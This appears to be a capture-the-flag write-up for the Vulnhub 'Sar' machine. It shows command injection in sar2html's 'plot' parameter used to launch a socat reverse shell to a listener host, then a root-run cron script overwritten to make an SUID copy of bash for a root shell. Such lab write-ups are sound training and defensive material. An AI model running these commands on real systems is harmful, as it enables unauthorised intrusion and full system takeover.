Sar - Exploiting Sar2Html and abusing cronjobs
Sar is a linux machine showcasing the exploitation of remote code execution in Sar2Html, and abuse of a crobjob.
Summary
Sar2Html was vulnerable to a remote code execution which allowed us to gain access to the machine. To escalate our privileges we took advantage of cronjob that executed a script we can modify.
Machine can be found in Vulnhub
Enumeration
nmap
1
2
3
4
5
6
7
8
9
10
11
12

$ nmap -A 192.168.1.104
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-06 11:43 EDT
Nmap scan report for 192.168.1.104
Host is up (0.00065s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.66 seconds
http

robots.txt contains one value: sar2HTML
Browsed to http://192.168.1.104/sar2HTML and got the home page
Initial access
Looked for an exploit online and found this one at exploitdb
1
2
3
4
5
6
7
8
9
10
11
12
13
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.
Tested the exploit:
Used socat reverse shell found at PayloadAllThings
Sat up a listener
1
socat file:`tty`,raw,echo=0 TCP-L:444
Browsed to http://192.168.1.104/sar2HTML/index.php?plot=;socat%20exec:%27bash%20-li%27,pty,stderr,setsid,sigint,sane%20tcp:192.168.1.100:4444 and got a reverse shell as www-data.
Privilege escalation


Examined the content of /etc/crontab and found a job running every 5 minutes to execute /var/www/html/finally.sh.
Examined finally.sh and found that it executes write.sh which we can modify.
Backed up write.sh as write.sh.orig

Modified write.sh with the following:
1
2
3
4
#!/bin/sh
cp /bin/bash /bin/mybash
chmod u+s /bin/mybash

Waited for 5 minutes, and mybash was created with the SUID bit set.

Ran mybash -p and got a root shell